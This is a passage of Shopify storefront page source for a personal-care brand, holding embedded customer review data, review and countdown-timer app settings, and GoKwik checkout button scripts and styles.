4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Arprita ","lastName":"","images":[],"rate":5,"content":"Very good product and smells nice tooo","variants":[],"first_name":"Arprita ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"}],"productIds":[1695425069167],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-26T17:06:03.420Z","id":"57nfq6w6Jl5vzxY5OJB3","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"},"productId":1695425069167},{"firstName":"VIMAL ","lastName":"","images":[],"rate":5,"content":"Vimal","variants":[],"first_name":"VIMAL ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:49.183Z","id":"SQvqlL7ZT5Ohj1RipAsd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Kaamini ","lastName":"","images":[],"rate":5,"content":"Nice patch","variants":[],"first_name":"Kaamini ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:27.232Z","id":"vXqHs5VpVIKgtHKJ5hcL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Salma Hathiari ","lastName":"","images":[],"rate":5,"content":"Best product no","variants":[],"first_name":"Salma Hathiari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"}],"productIds":[7626396336239],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-22T03:17:46.439Z","id":"bq6EEKw3xGSDJ2NuZdq0","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"},"productId":7626396336239},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "collection",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 282622427247;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 282622427247
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div></body>
</html>

    <!-- The above can be modified as per the merchant's requirement -->
    <!-- End of Breeze App Loader -->
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'collection'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
